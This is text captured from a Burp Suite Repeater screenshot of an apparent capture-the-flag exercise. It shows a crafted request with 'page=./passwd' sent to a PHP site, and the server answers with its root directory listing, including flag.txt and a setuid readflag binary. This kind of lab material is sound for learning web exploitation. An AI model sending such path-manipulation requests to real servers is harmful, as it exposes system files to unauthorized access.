 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://45.122.249.68:20006 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?page=./passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=3d75b70c7fa699f14ade5468e0484f07
11 Connection: close
12
13
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 17:05:45 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 1254
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 total 84
11 drwxr-xr-x 1 root root 4096 Apr 15 03:22 .
12 drwxr-xr-x 1 root root 4096 Apr 15 03:22 ..
13 -rwxr-xr-x 1 root root 0 Apr 15 03:22 .dockerenv
14 lrwxrwxrwx 1 root root 7 Apr 8 00:00 bin -> usr/bin
15 drwxr-xr-x 2 root root 4096 Jan 28 21:20 boot
16 drwxr-xr-x 5 root root 340 Apr 15 03:22 dev
17 drwxr-xr-x 1 root root 4096 Apr 15 03:22 etc
18 -r-------- 1 root root 32 Apr 15 03:07 flag.txt
19 drwxr-xr-x 2 root root 4096 Jan 28 21:20 home
20 lrwxrwxrwx 1 root root 7 Apr 8 00:00 lib -> usr/lib
21 lrwxrwxrwx 1 root root 9 Apr 8 00:00 lib64 -> usr/lib64
22 drwxr-xr-x 2 root root 4096 Apr 8 00:00 media
23 drwxr-xr-x 2 root root 4096 Apr 8 00:00 mnt
24 drwxr-xr-x 2 root root 4096 Apr 8 00:00 opt
25 dr-xr-xr-x 8441 root root 0 Apr 15 03:22 proc
26 -rwsr-xr-x 1 root root 14424 Apr 15 03:07 readflag
27 drwx------ 1 root root 4096 Apr 11 17:58 root
28 drwxr-xr-x 1 root root 4096 Apr 10 09:59 run
29 lrwxrwxrwx 1 root root 8 Apr 8 00:00 sbin -> usr/sbin
30 drwxr-xr-x 2 root root 4096 Apr 8 00:00 srv
31 dr-xr-xr-x 13 root root 0 Apr 15 03:22 sys
32 drwxrwxrwt 1 root root 4096 Apr 19 13:47 tmp
33 drwxr-xr-x 1 root root 4096 Apr 8 00:00 usr
34 drwxr-xr-x 1 root root 4096 Apr 10 09:55 var
Search... 0 highlights
Inspector
Done 1,471 bytes | 28 millis